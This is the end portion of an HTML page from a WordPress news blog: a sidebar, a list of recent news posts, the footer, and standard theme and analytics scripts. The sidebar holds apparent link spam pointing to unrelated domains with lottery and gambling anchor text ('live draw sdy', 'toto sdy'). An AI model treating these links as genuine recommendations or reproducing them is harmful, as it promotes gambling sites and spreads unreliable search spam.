<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>